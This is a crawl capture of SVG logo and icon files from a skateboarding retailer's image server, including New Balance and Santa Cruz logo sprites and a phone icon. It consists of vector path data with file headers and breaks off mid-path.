d="M106.46,600.95c-.13,.38-.21,.68-.33,.96-.24,.57-.66,.97-1.28,1.08-1.14,.2-2.29,.11-3.42,.08v-6.4c1.05,0,2.17-.06,3.28,.02,.87,.06,1.44,1.09,1.16,1.93-.08,.25-.27,.46-.44,.73l.9,1.1c.05-1.17,.18-2.18,.94-2.96,.75-.78,1.67-1.08,2.73-1.04,1.61,.07,2.71,1.1,2.92,2.75,.25,1.89-.59,3.37-2.2,3.87-1.74,.54-3.17-.14-4.25-2.11Zm4.74-.89c-.18-.62-.28-1.28-.57-1.84-.48-.9-1.49-.86-2.04,0-.55,.87-.4,2.61,.28,3.38,.59,.67,1.48,.6,1.91-.19,.21-.39,.27-.86,.41-1.35Zm-7.72,1.93c.82-.26,1.07-.57,.98-1.12-.09-.51-.34-.84-.98-.66v1.77Zm0-2.93c.73-.79,.73-.88,0-1.31v1.31Z"/><path class="cls-1" d="M133.36,597.8c-.41-.08-.81-.22-1.22-.22-.22,0-.57,.17-.63,.35-.06,.16,.13,.51,.31,.64,.4,.29,.88,.47,1.31,.74,.89,.56,1.2,1.33,.99,2.26-.2,.91-.8,1.4-1.66,1.56-.48,.09-1,.09-1.5,.04-1.18-.12-1.48-.45-1.39-1.6,.25,.09,.48,.2,.72,.26,.41,.1,.82,.25,1.23,.24,.26,0,.64-.22,.72-.43,.07-.18-.16-.57-.36-.73-.39-.3-.86-.5-1.29-.76-.87-.53-1.2-1.24-1.01-2.13,.16-.78,.81-1.4,1.7-1.52,.45-.06,.93-.05,1.38,.02,.84,.13,.91,.3,.71,1.3Z"/><path class="cls-1" d="M76.76,601.52c.43,.18,.74,.37,1.07,.44,.37,.08,.77,.13,1.14,.06,.6-.11,.73-.62,.26-1-.42-.34-.92-.57-1.38-.86-.93-.58-1.3-1.28-1.13-2.09,.2-.93,.94-1.54,2.01-1.63,.35-.03,.7-.03,1.04,.02,.84,.12,.92,.25,.82,1.32-.44-.07-.88-.2-1.32-.19-.2,0-.48,.22-.58,.42-.06,.11,.13,.44,.29,.55,.31,.22,.68,.36,1.02,.54,1.07,.56,1.53,1.42,1.32,2.46-.2,.99-1,1.59-2.24,1.65-.31,.01-.62,0-.93-.03-1.16-.12-1.26-.25-1.4-1.66Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/NEWBALANCE.svg
body_size: 831
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_1:11" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a5a5;}</style></defs><g id="lPgdBM"><g><path d="M52.13,97.57c5.5-.38,10.87-.75,16.26-1.13l.5-.94c-5.91-.38-11.69-.74-17.58-1.12l-1.89-7.06c8.4-.49,16.72-.97,25.09-1.46l.56-.95c-15.08-.97-30.02-1.92-45.13-2.89l2.19-3.8c16.2-1.02,32.34-2.03,48.54-3.05l.58-.93-14.22-.97,4.59-7.82,15.25-.97,.57-.96-14.09-1.02,3.22-5.73c.33,0,.65,0,.98,0,8.63,0,17.27,0,25.9,.03,2.2,0,4.36,.27,6.45,.99,4.1,1.43,5.87,4.46,5.13,8.74-.1,.57-.23,1.13-.36,1.77h3.71l1.92-3.33h-3.63l2.9-5.03h3.63l1.85-3.11h5.74l-1.72,3.05h3.89c.59-1.01,1.22-2.08,1.86-3.17h5.75l-1.8,3.19h3.74c-1.02,1.77-1.94,3.38-2.89,5.02h-3.79l-1.97,3.44h3.64l-2.87,4.98h-3.64l-1.86,3.14h-5.75c.6-1.04,1.14-1.99,1.73-3.03h-3.89l-1.89,3.18h-5.73l1.79-3.2h-3.66c-2.73,3.18-6.27,5.19-10.44,6.45,.84,.35,1.55,.58,2.21,.93,3.23,1.7,4.51,4.81,3.56,8.59-1.09,4.35-3.9,7.38-7.58,9.68-4.72,2.96-9.88,4.53-15.48,4.53-9.8,0-19.59-.01-29.39-.02-.28,0-.55,0-.95,0-.5-1.94-.99-3.88-1.53-6Zm24.66-4.51c.26,.04,.38,.08,.51,.08,1.74,0,3.48,.06,5.22-.02,1.94-.09,3.74-.72,5.31-1.88,1.37-1.01,2.24-2.36,2.41-4.08,.16-1.65-.89-3.16-2.47-3.28-1.83-.14-3.68-.03-5.55-.03-1.81,3.07-3.59,6.1-5.43,9.21Zm10.45-18.24c1.89,0,3.57,.05,5.25-.02,.79-.03,1.6-.19,2.35-.45,2.42-.83,4.22-2.31,4.6-5.01,.24-1.7-.77-3.22-2.32-3.35-1.48-.12-2.97-.03-4.5-.03-1.77,2.92-3.54,5.83-5.38,8.86Zm38.43-9.62l-1.96,3.41h4.03l1.95-3.41h-4.01Z"/><path d="M36.13,71.29l2.12-3.75,26.63-1.69,1.95,7.41c-10.24-.66-20.37-1.31-30.7-1.97Z"/><path d="M49.24,87.32l-3.91,6.68-21.55-1.35,2.14-3.74c7.71-.52,15.42-1.05,23.32-1.59Z"/><path d="M42.94,98.21l-3.12,5.3H17.5l2.14-3.73c7.7-.52,15.4-1.03,23.3-1.56Z"/><path d="M42.43,60.33l2.06-3.53h18.04l1.34,5.04-21.44-1.5Z"/></g></g><g id="lPgdBM-2"><g><path d="M52.13,257.61c5.5-.38,10.87-.75,16.26-1.13l.5-.94c-5.91-.38-11.69-.74-17.58-1.12l-1.89-7.06c8.4-.49,16.72-.97,25.09-1.46l.56-.95c-15.08-.97-30.02-1.92-45.13-2.89l2.19-3.8c16.2-1.02,32.34-2.03,48.54-3.05l.58-.93-14.22-.97,4.59-7.82,15.25-.97,.57-.96-14.09-1.02,3.22-5.73c.33,0,.65,0,.98,0,8.63,0,17.27,0,25.9,.03,2.2,0,4.36,.27,6.45,.99,4.1,1.43,5.87,4.46,5.13,8.74-.1,.57-.23,1.13-.36,1.77h3.71l1.92-3.33h-3.63l2.9-5.03h3.63l1.85-3.11h5.74l-1.72,3.05h3.89c.59-1.01,1.22-2.08,1.86-3.17h5.75l-1.8,3.19h3.74c-1.02,1.77-1.94,3.38-2.89,5.02h-3.79l-1.97,3.44h3.64l-2.87,4.98h-3.64l-1.86,3.14h-5.75c.6-1.04,1.14-1.99,1.73-3.03h-3.89l-1.89,3.18h-5.73l1.79-3.2h-3.66c-2.73,3.18-6.27,5.19-10.44,6.45,.84,.35,1.55,.58,2.21,.93,3.23,1.7,4.51,4.81,3.56,8.59-1.09,4.35-3.9,7.38-7.58,9.68-4.72,2.96-9.88,4.53-15.48,4.53-9.8,0-19.59-.01-29.39-.02-.28,0-.55,0-.95,0-.5-1.94-.99-3.88-1.53-6Zm24.66-4.51c.26,.04,.38,.08,.51,.08,1.74,0,3.48,.06,5.22-.02,1.94-.09,3.74-.72,5.31-1.88,1.37-1.01,2.24-2.36,2.41-4.08,.16-1.65-.89-3.16-2.47-3.28-1.83-.14-3.68-.03-5.55-.03-1.81,3.07-3.59,6.1-5.43,9.21Zm10.45-18.24c1.89,0,3.57,.05,5.25-.02,.79-.03,1.6-.19,2.35-.45,2.42-.83,4.22-2.31,4.6-5.01,.24-1.7-.77-3.22-2.32-3.35-1.48-.12-2.97-.03-4.5-.03-1.77,2.92-3.54,5.83-5.38,8.86Zm38.43-9.62l-1.96,3.41h4.03l1.95-3.41h-4.01Z"/><path d="M36.13,231.34l2.12-3.75,26.63-1.69,1.95,7.41c-10.24-.66-20.37-1.31-30.7-1.97Z"/><path d="M49.24,247.36l-3.91,6.68-21.55-1.35,2.14-3.74c7.71-.52,15.42-1.05,23.32-1.59Z"/><path d="M42.94,258.26l-3.12,5.3H17.5l2.14-3.73c7.7-.52,15.4-1.03,23.3-1.56Z"/><path d="M42.43,220.37l2.06-3.53h18.04l1.34,5.04-21.44-1.5Z"/></g></g><g id="lPgdBM-3"><g><path class="cls-2" d="M52.13,417.32c5.5-.38,10.87-.75,16.26-1.13l.5-.94c-5.91-.38-11.69-.74-17.58-1.12l-1.89-7.06c8.4-.49,16.72-.97,25.09-1.46l.56-.95c-15.08-.97-30.02-1.92-45.13-2.89l2.19-3.8c16.2-1.02,32.34-2.03,48.54-3.05l.58-.93-14.22-.97,4.59-7.82,15.25-.97,.57-.96-14.09-1.02,3.22-5.73c.33,0,.65,0,.98,0,8.63,0,17.27,0,25.9,.03,2.2,0,4.36,.27,6.45,.99,4.1,1.43,5.87,4.46,5.13,8.74-.1,.57-.23,1.13-.36,1.77h3.71l1.92-3.33h-3.63l2.9-5.03h3.63l1.85-3.11h5.74l-1.72,3.05h3.89c.59-1.01,1.22-2.08,1.86-3.17h5.75l-1.8,3.19h3.74c-1.02,1.77-1.94,3.38-2.89,5.02h-3.79l-1.97,3.44h3.64l-2.87,4.98h-3.64l-1.86,3.14h-5.75c.6-1.04,1.14-1.99,1.73-3.03h-3.89l-1.89,3.18h-5.73l1.79-3.2h-3.66c-2.73,3.18-6.27,5.19-10.44,6.45,.84,.35,1.55,.58,2.21,.93,3.23,1.7,4.51,4.81,3.56,8.59-1.09,4.35-3.9,7.38-7.58,9.68-4.72,2.96-9.88,4.53-15.48,4.53-9.8,0-19.59-.01-29.39-.02-.28,0-.55,0-.95,0-.5-1.94-.99-3.88-1.53-6Zm24.66-4.51c.26,.04,.38,.08,.51,.08,1.74,0,3.48,.06,5.22-.02,1.94-.09,3.74-.72,5.31-1.88,1.37-1.01,2.24-2.36,2.41-4.08,.16-1.65-.89-3.16-2.47-3.28-1.83-.14-3.68-.03-5.55-.03-1.81,3.07-3.59,6.1-5.43,9.21Zm10.45-18.24c1.89,0,3.57,.05,5.25-.02,.79-.03,1.6-.19,2.35-.45,2.42-.83,4.22-2.31,4.6-5.01,.24-1.7-.77-3.22-2.32-3.35-1.48-.12-2.97-.03-4.5-.03-1.77,2.92-3.54,5.83-5.38,8.86Zm38.43-9.62l-1.96,3.41h4.03l1.95-3.41h-4.01Z"/><path class="cls-2" d="M36.13,391.05l2.12-3.75,26.63-1.69,1.95,7.41c-10.24-.66-20.37-1.31-30.7-1.97Z"/><path class="cls-2" d="M49.24,407.07l-3.91,6.68-21.55-1.35,2.14-3.74c7.71-.52,15.42-1.05,23.32-1.59Z"/><path class="cls-2" d="M42.94,417.96l-3.12,5.3H17.5l2.14-3.73c7.7-.52,15.4-1.03,23.3-1.56Z"/><path class="cls-2" d="M42.43,380.08l2.06-3.53h18.04l1.34,5.04-21.44-1.5Z"/></g></g><g id="lPgdBM-4"><g><path class="cls-1" d="M52.13,577.03c5.5-.38,10.87-.75,16.26-1.13l.5-.94c-5.91-.38-11.69-.74-17.58-1.12l-1.89-7.06c8.4-.49,16.72-.97,25.09-1.46l.56-.95c-15.08-.97-30.02-1.92-45.13-2.89l2.19-3.8c16.2-1.02,32.34-2.03,48.54-3.05l.58-.93-14.22-.97,4.59-7.82,15.25-.97,.57-.96-14.09-1.02,3.22-5.73c.33,0,.65,0,.98,0,8.63,0,17.27,0,25.9,.03,2.2,0,4.36,.27,6.45,.99,4.1,1.43,5.87,4.46,5.13,8.74-.1,.57-.23,1.13-.36,1.77h3.71l1.92-3.33h-3.63l2.9-5.03h3.63l1.85-3.11h5.74l-1.72,3.05h3.89c.59-1.01,1.22-2.08,1.86-3.17h5.75l-1.8,3.19h3.74c-1.02,1.77-1.94,3.38-2.89,5.02h-3.79l-1.97,3.44h3.64l-2.87,4.98h-3.64l-1.86,3.14h-5.75c.6-1.04,1.14-1.99,1.73-3.03h-3.89l-1.89,3.18h-5.73l1.79-3.2h-3.66c-2.73,3.18-6.27,5.19-10.44,6.45,.84,.35,1.55,.58,2.21,.93,3.23,1.7,4.51,4.81,3.56,8.59-1.09,4.35-3.9,7.38-7.58,9.68-4.72,2.96-9.88,4.53-15.48,4.53-9.8,0-19.59-.01-29.39-.02-.28,0-.55,0-.95,0-.5-1.94-.99-3.88-1.53-6Zm24.66-4.51c.26,.04,.38,.08,.51,.08,1.74,0,3.48,.06,5.22-.02,1.94-.09,3.74-.72,5.31-1.88,1.37-1.01,2.24-2.36,2.41-4.08,.16-1.65-.89-3.16-2.47-3.28-1.83-.14-3.68-.03-5.55-.03-1.81,3.07-3.59,6.1-5.43,9.21Zm10.45-18.24c1.89,0,3.57,.05,5.25-.02,.79-.03,1.6-.19,2.35-.45,2.42-.83,4.22-2.31,4.6-5.01,.24-1.7-.77-3.22-2.32-3.35-1.48-.12-2.97-.03-4.5-.03-1.77,2.92-3.54,5.83-5.38,8.86Zm38.43-9.62l-1.96,3.41h4.03l1.95-3.41h-4.01Z"/><path class="cls-1" d="M36.13,550.76l2.12-3.75,26.63-1.69,1.95,7.41c-10.24-.66-20.37-1.31-30.7-1.97Z"/><path class="cls-1" d="M49.24,566.78l-3.91,6.68-21.55-1.35,2.14-3.74c7.71-.52,15.42-1.05,23.32-1.59Z"/><path class="cls-1" d="M42.94,577.67l-3.12,5.3H17.5l2.14-3.73c7.7-.52,15.4-1.03,23.3-1.56Z"/><path class="cls-1" d="M42.43,539.79l2.06-3.53h18.04l1.34,5.04-21.44-1.5Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/phone.svg
body_size: -34
content:
<svg width="32" height="96" viewBox="0 0 32 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 2C8.34315 2 7 3.34315 7 5V27C7 28.6569 8.34315 30 10 30H22C23.6569 30 25 28.6569 25 27V5C25 3.34315 23.6569 2 22 2H10ZM9 26V6H23V26H9Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 34C8.34315 34 7 35.3431 7 37V59C7 60.6569 8.34315 62 10 62H22C23.6569 62 25 60.6569 25 59V37C25 35.3431 23.6569 34 22 34H10ZM9 58V38H23V58H9Z" fill="#949494"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 66C8.34315 66 7 67.3431 7 69V91C7 92.6569 8.34315 94 10 94H22C23.6569 94 25 92.6569 25 91V69C25 67.3431 23.6569 66 22 66H10ZM9 90V70H23V90H9Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/SANTACRUZ.svg
body_size: 32502
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_1:11" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#030201;}.cls-2{fill:#fff;}.cls-3{fill:#fcf200;}.cls-4{fill:#fe1522;}.cls-5{fill:#a6a5a5;}.cls-6{fill:#0c0101;}</style></defs><g id="L0ZkLM"><g><path class="cls-1" d="M82.04,21.92c3.2,.02,6.38,.31,9.53,.86,1.46,.25,2.89,.62,4.35,.88,3.56,.62,6.88,1.94,10.15,3.37,3.05,1.34,5.94,2.99,8.66,4.9,.67,.47,.68,.48,1.06-.26,.12-.24,.33-.32,.56-.4,1.03-.32,2.05-.65,3.08-.97,.36-.12,.73-.23,1.09-.35,.17-.05,.31-.06,.46,.06,1.19,.99,2.39,1.98,3.51,3.06,.18,.18,.25,.37,.26,.62,.08,1.29,.19,2.58,.28,3.87,.06,.98,.11,1.97,.15,2.95,.01,.29,.08,.52,.28,.74,2.14,2.34,4.02,4.88,5.7,7.56,2.58,4.12,4.6,8.51,6.08,13.13,.95,2.97,1.67,6.01,2.12,9.1,.29,1.95,.47,3.9,.57,5.87,.07,1.45,.09,2.89,.04,4.33-.06,1.84-.23,3.67-.48,5.49-.44,3.34-1.26,6.58-2.28,9.78-.45,1.41-.83,2.83-1.28,4.24-.44,1.37-1,2.7-1.59,4.02-2,4.42-4.55,8.49-7.58,12.27-1.74,2.17-3.64,4.21-5.66,6.12-3.49,3.3-7.34,6.14-11.56,8.44-3.21,1.74-6.58,3.07-10.09,4.03-2.99,.82-6.02,1.5-9.09,1.94-1.57,.23-3.15,.39-4.73,.5-1.39,.09-2.78,.17-4.17,.15-3.22-.04-6.41-.31-9.58-.9-3.79-.7-7.44-1.84-11.02-3.24-3.19-1.25-6.19-2.89-9.15-4.58-.52-.3-1.05-.59-1.57-.9-.19-.11-.37-.14-.57-.09-1.12,.3-2.13,.01-3.09-.56-.9-.53-1.68-1.22-2.53-1.82-.15-.11-.29-.22-.45-.31-1.02-.53-1.38-1.46-1.49-2.52-.04-.36-.05-.73-.03-1.1,.01-.3-.09-.51-.3-.72-2-2.04-3.87-4.19-5.57-6.48-3.04-4.1-5.55-8.5-7.44-13.24-.61-1.54-1.17-3.1-1.64-4.7-.23-.8-.25-.81-1.04-.54-.45,.15-.9,.29-1.35,.45-.28,.1-.52,.07-.77-.1-1.23-.82-2.44-1.67-3.56-2.65-.26-.23-.38-.44-.24-.8,.13-.32,.18-.67,.24-1.01,.15-.81,.39-1.59,.7-2.36,.23-.58,.44-1.16,.57-1.77,.06-.28,.2-.44,.46-.55,.81-.36,1.67-.54,2.52-.75,.36-.09,.35-.08,.32-.45-.07-.74-.09-1.49-.17-2.24-.14-1.33-.09-2.66-.16-4-.05-.95,.03-1.9,.06-2.85,.04-1.16,.13-2.33,.25-3.49,.39-3.95,1.17-7.81,2.36-11.6,.93-2.95,2.08-5.81,3.48-8.56,2.16-4.27,4.82-8.22,7.9-11.88,1.63-1.93,3.36-3.77,5.19-5.5,1.59-1.51,3.33-2.84,5.13-4.1,2.3-1.6,4.69-3.03,7.2-4.27,3.92-1.94,8.01-3.43,12.26-4.47,2.7-.66,5.43-1.12,8.19-1.4,1.82-.19,3.64-.26,5.47-.28Zm19.01,48.05c-.22,.25-.16,.53-.19,.8-.05,.51-.24,.87-.79,1.05-1.62,.52-3.22,1.09-4.82,1.66-.33,.12-.53,.06-.77-.17-1.11-1.04-2.23-2.05-3.35-3.08-.17-.16-.26-.32-.2-.58,.48-2.27,.79-4.57,1.27-6.85,.71-3.35,1.37-6.7,2.06-10.05,.26-1.25,.51-2.51,.77-3.76,.11-.56,.04-.64-.49-.53-.62,.12-1.17,.41-1.75,.63-.19,.07-.21,.23-.24,.39-.26,1.35-.52,2.69-.78,4.04-.72,3.77-1.44,7.54-2.17,11.31-.68,3.5-1.4,6.99-2.07,10.49-.07,.37-.2,.57-.56,.69-1.65,.55-3.29,1.12-4.93,1.7-.24,.09-.41,.02-.6-.13-.64-.52-1.28-1.04-1.93-1.55-1.62-1.28-1.63-1.28-2.26-3.21-.45-1.37-.86-2.76-1.3-4.13-.03-.11,0-.27-.2-.29-.43,2.19-.79,4.39-1.15,6.59-.29,1.73-.6,3.46-.96,5.17-.08,.37-.25,.64-.65,.72-.11,.02-.21,.07-.31,.1-5.81,1.85-11.55,3.86-17.3,5.87-3.28,1.15-6.56,2.28-9.84,3.43-.27,.1-.46,.09-.68-.13-.37-.38-.78-.72-1.18-1.07-.27-.24-.54-.5-.82-.73-.29-.24-.4-.22-.59,.11-.12,.21-.23,.42-.32,.64-.44,1.05-1.19,1.82-2.12,2.46-1.33,.91-2.8,1.51-4.32,2-1.63,.53-3.3,.97-4.92,1.54-.81,.28-1.54,.66-2.18,1.23-.22,.19-.3,.34-.21,.65,.37,1.21,.75,2.41,1.19,3.59,2.46,6.62,6.05,12.58,10.64,17.95,.4,.47,.83,.92,1.18,1.45,.23,.35,.54,.64,.96,.8,.04-.19,.09-.34,.11-.51,.19-1.19,.38-2.38,.58-3.57,.52-3.06,1.1-6.12,1.7-9.17,.39-2.03,.83-4.05,1.18-6.08,.19-1.08,.37-2.16,.73-3.2,.27-.8,.63-1.56,1.16-2.23,.71-.9,1.67-1.37,2.74-1.72,5.61-1.86,11.21-3.75,16.79-5.69,3.73-1.3,7.46-2.61,11.18-3.94,.77-.27,1.5-.27,2.25,.02,.59,.23,1.1,.58,1.57,1,.49,.44,.97,.9,1.46,1.34,.25,.23,.52,.44,.83,.69,.24-.65,.32-1.26,.41-1.87,.16-1.01,.28-2.03,.52-3.02,.07-.3,.23-.49,.5-.6,1.68-.63,3.33-1.32,5.06-1.8,.31-.09,.55-.09,.77,.19,.14,.19,.34,.33,.52,.49,.87,.81,1.74,1.62,2.62,2.43,.33,.3,.53,.63,.43,1.11-.36,1.79-.69,3.59-1.05,5.38-.93,4.73-1.88,9.47-2.75,14.21-.03,.15-.1,.31,.06,.48,.49-.19,.98-.4,1.48-.56,.53-.17,.83-.52,.98-1.02,.15-.49,.29-.98,.39-1.48,.46-2.42,.91-4.85,1.36-7.28,.46-2.52,.91-5.03,1.38-7.55,.52-2.8,1.06-5.6,1.56-8.41,.08-.46,.26-.72,.69-.86,1.69-.55,3.37-1.11,5.05-1.68,.25-.09,.42-.04,.58,.16,.11,.14,.21,.31,.42,.28,.1-.1,.07-.22,.07-.32,0-.38,.16-.63,.53-.73,.11-.03,.21-.08,.31-.11,5.36-1.85,10.71-3.72,16.09-5.52,.45-.15,.77-.11,1.14,.18,1.16,.9,2.21,1.92,3.27,2.93,.3,.29,.46,.57,.36,1.01-.07,.3-.05,.62-.11,.92-.13,.65-.27,1.29-.34,1.94-.06,.58-.23,1.11-.53,1.6-.57,.94-1.1,1.89-1.64,2.85-2.39,4.26-4.85,8.48-7.28,12.72-.42,.72-.82,1.45-1.24,2.18,.13,.07,.22,.03,.3,0,.45-.15,.91-.29,1.35-.46,.28-.11,.46-.04,.67,.17,1.04,1.06,2.09,2.11,3.15,3.15,.19,.18,.26,.37,.22,.63-.24,1.63-.47,3.26-.84,4.86-.11,.47-.34,.71-.8,.84-1.75,.48-3.47,1.03-5.19,1.59-3.01,.97-6.01,1.99-8.98,3.07-.66,.24-1.12,.13-1.55-.38-.18-.21-.39-.38-.6-.56-.18-.14-.29-.13-.4,.12-.4,.9-1.05,1.58-1.88,2.09-.53,.33-1.09,.61-1.66,.85-1.49,.63-3.03,1.07-4.55,1.6-2.44,.85-4.88,1.65-7.39,2.28-.44,.11-.87,.09-1.3-.02-.67-.17-1.24-.53-1.8-.91-.61-.41-1.18-.87-1.82-1.23-.11-.06-.22-.18-.4-.12,.71,1.03,1.41,2.04,2.1,3.05,.3,.44,.25,.69-.21,.84-1.42,.48-2.84,.96-4.27,1.41-.98,.31-.99,.3-1.86-.28-.9-.6-1.78-1.21-2.67-1.83-.41-.29-.74-.66-1.02-1.07-.3-.44-.55-.91-.8-1.38-.25-.47-.51-.93-.82-1.36-.13-.17-.24-.22-.46-.14-1.11,.43-2.22,.84-3.34,1.24-.28,.1-.38,.27-.45,.55-.38,1.4-.61,2.82-.83,4.25-.18,1.15-.46,2.3-.48,3.47,0,.23-.08,.47-.15,.69-.06,.2-.19,.33-.41,.4-1.27,.41-2.52,.88-3.84,1.14-.48,.09-.82-.01-1.11-.38-.12-.16-.24-.33-.38-.47-.2-.19-.38-.14-.44,.12-.04,.18-.04,.36-.05,.55-.04,.59-.3,.94-.91,1.13-2.58,.82-5.14,1.69-7.71,2.55-.18,.06-.39,.07-.53,.23,.05,.14,.18,.18,.28,.25,1.47,1,2.99,1.92,4.56,2.74,3.66,1.93,7.52,3.32,11.51,4.39,4.93,1.31,9.93,1.95,15.04,1.83,3.21-.07,6.39-.41,9.54-1.03,5.63-1.1,10.98-2.97,16-5.75,5.88-3.26,11.09-7.37,15.5-12.46,3.67-4.23,6.68-8.89,9-13.99,1.67-3.68,2.88-7.5,3.73-11.45,.69-3.23,1.19-6.47,1.35-9.77,.09-1.88,.07-3.77-.04-5.65-.17-2.89-.54-5.75-1.13-8.58-1.12-5.41-2.98-10.55-5.55-15.43-1.49-2.83-3.28-5.46-5.15-8.04-.22-.3-.47-.56-.74-.81-.08-.08-.15-.22-.34-.13,.03,.54,.07,1.08,.09,1.63,.13,2.91,.32,5.81,.56,8.71,.19,2.33,.37,4.67,.55,7,.05,.64,.01,.7-.59,.92-2.18,.8-4.38,1.54-6.59,2.27-3.68,1.23-7.36,2.44-11.02,3.74-.43,.15-.82,.42-1.23,.54-1.47,.44-2.94,.9-4.33,1.54-.44,.2-.75,.15-1.09-.15-.24-.21-.46-.47-.77-.6Zm-19.81-14.89c.08-.05,.07-.13,.08-.19,.28-1.51,.56-3.02,.85-4.53,.38-1.97,.77-3.95,1.15-5.92,.13-.66,.23-1.33,.36-2,.08-.41,.25-.76,.74-.83,.21-.03,.42-.13,.62-.21,1.08-.4,2.16-.8,3.24-1.19,.26-.09,.52-.16,.79-.24,.3-.09,.49,.21,.79,.23,.02-.52,.34-.7,.78-.85,5.84-1.91,11.68-3.83,17.51-5.75,1.01-.33,2-.71,3.04-.94,.22-.05,.41-.06,.61,.1,.69,.54,1.39,1.07,2.09,1.6,.21,.16,.42,.34,.67,.43,.19-.23,.24-.49,.33-.72,.19-.47,.18-.48-.25-.78-5.01-3.51-10.44-6.19-16.29-8.01-4.52-1.4-9.15-2.13-13.87-2.31-2.34-.09-4.68-.03-7.02,.17-2.46,.21-4.9,.56-7.32,1.09-4.64,1-9.07,2.57-13.31,4.71-7.44,3.77-13.68,8.99-18.75,15.6-4.28,5.59-7.4,11.79-9.51,18.5-1.37,4.38-2.2,8.87-2.43,13.46-.15,2.98-.16,5.96,.31,8.92,.09,.54,.18,.62,.72,.46,1.64-.46,3.26-.98,4.8-1.71,.55-.26,.98-.63,1.3-1.14,.33-.54,.54-1.12,.66-1.74,.59-2.98,1.15-5.96,1.75-8.93,.62-3.1,1.12-6.22,1.97-9.28,.37-1.34,.73-2.68,1.44-3.9,.71-1.22,1.7-2.15,3.01-2.7,4.39-1.84,8.85-3.48,13.39-4.89,.56-.17,1.01-.18,1.47,.19,.18,.15,.41,.24,.61,.36,.42,.24,.48,.23,.7-.21,.16-.33,.28-.68,.44-1.01,.21-.44,.53-.75,1.05-.77,.19,0,.35-.1,.51-.18,.88-.41,1.79-.75,2.73-.99,.24-.06,.45-.06,.66,.13,.53,.5,1.15,.9,1.75,1.33,.42,.3,.81,.62,1.22,.94,.16,.13,.26,.29,.28,.51,.06,1.1,.15,2.19,.2,3.29,.07,1.51,.13,3.03,.26,4.57,.12-.17,.15-.33,.18-.48,.42-2.08,.78-4.17,1.12-6.26,.33-1.98,.68-3.96,1.09-5.93,.08-.41,.27-.65,.69-.73,.51-.09,.98-.3,1.46-.48,.73-.28,1.46-.59,2.22-.79,.41-.11,.77-.14,1.11,.19,.17,.17,.39,.28,.58,.41,.86,.59,1.77,1.11,2.61,1.73,.2,.15,.34,.3,.41,.55,.63,2.26,1.47,4.44,2.17,6.68,.04,.14,.04,.33,.21,.41Zm-15.79,23.2c1.2-.39,2.35-.76,3.49-1.13,.29-.09,.44-.3,.49-.6,.29-1.62,.59-3.24,.89-4.85,.62-3.36,1.27-6.72,1.93-10.07,.36-1.85,.85-3.67,1.12-5.53,.02-.17,.03-.36,.2-.46,.2,.07,.25,.22,.29,.39,.08,.3,.18,.59,.26,.89,1.57,5.54,3.39,11,5,16.53,.14,.47,.18,.5,.66,.31,1.02-.4,2.03-.83,3.06-1.22,.31-.11,.4-.29,.46-.59,.38-1.97,.77-3.95,1.16-5.92,.63-3.21,1.27-6.42,1.9-9.63,.8-4.05,1.6-8.11,2.39-12.16,.11-.56,.22-1.11,.33-1.67,.06-.31,.03-.34-.31-.31-.05,0-.11,.01-.16,.03-1.11,.26-2.16,.67-3.22,1.09-.15,.06-.23,.15-.25,.32-.01,.14-.06,.29-.08,.43-.42,2.36-.81,4.72-1.26,7.07-.89,4.61-1.81,9.22-2.73,13.82-.04,.23-.05,.56-.32,.58-.29,.03-.3-.3-.37-.52-.01-.03-.03-.07-.04-.1-1.15-3.83-2.28-7.67-3.44-11.5-.61-2.03-1.16-4.08-1.89-6.07-.19-.52-.2-.52-.75-.38-.9,.24-1.77,.58-2.65,.9-.4,.14-.57,.36-.64,.76-.55,2.95-1.12,5.89-1.68,8.83-.65,3.48-1.29,6.97-1.94,10.46-.6,3.22-1.22,6.43-1.82,9.64-.04,.19-.05,.39-.08,.64Zm-5.96,41.94c.14,.08,.23,.05,.31,.03,1.07-.27,2.09-.66,3.11-1.06,.26-.1,.31-.28,.35-.5,.46-2.74,1.14-5.44,1.59-8.18,.06-.37,.25-.57,.61-.68,.61-.18,1.21-.4,1.82-.61,1.55-.54,3.08-1.14,4.65-1.65,.29-.09,.46-.06,.62,.22,.29,.53,.64,1.03,.95,1.54,.92,1.54,1.78,3.11,2.75,4.62,.28,.43,.28,.43,.79,.3,.91-.24,1.75-.63,2.62-.98,.11-.05,.26-.05,.3-.21-1.06-1.91-2.13-3.83-3.2-5.75-.21-.38-.36-.82-.83-1.04,1.38-.53,2.19-1.52,2.66-2.82,.32-.88,.44-1.81,.62-2.72,.45-2.26,.87-4.52,1.3-6.78,.33-1.7,.68-3.4,1.06-5.1,.19-.83,.21-1.67-.16-2.47-.46-.99-1.17-1.29-2.19-.93-1.75,.63-3.51,1.25-5.27,1.87-2.79,.98-5.6,1.91-8.39,2.92-.32,.12-.47,.28-.53,.6-.1,.54-.23,1.07-.34,1.61-.73,3.62-1.29,7.27-2.08,10.88-.74,3.41-1.39,6.84-2.07,10.27-.43,2.19-.86,4.37-1.08,6.61Zm-16.77-34.27c.27,.03,.45-.07,.63-.13,5.47-1.82,10.93-3.63,16.4-5.46,1.52-.51,3.07-.96,4.54-1.63,.26-.12,.4-.24,.38-.57-.14-1.92-.26-3.83-.37-5.75-.22-3.62-.48-7.23-.77-10.84-.27-3.36-.53-6.71-.79-10.07-.03-.41-.04-.43-.47-.33-.66,.15-1.29,.4-1.92,.64-.44,.17-.71,.45-.92,.87-2.37,4.6-4.74,9.2-7.14,13.79-3.2,6.11-6.24,12.3-9.23,18.5-.14,.3-.28,.59-.32,.97Zm57.61-19.87c.14,.09,.25,.04,.35,0,.51-.16,1.01-.33,1.52-.48,1.31-.39,2.52-1.05,3.81-1.49,5.34-1.85,10.65-3.76,16.05-5.44,.47-.14,.47-.15,.44-.64-.1-1.86-.21-3.73-.32-5.59-.18-3.09-.36-6.17-.55-9.26-.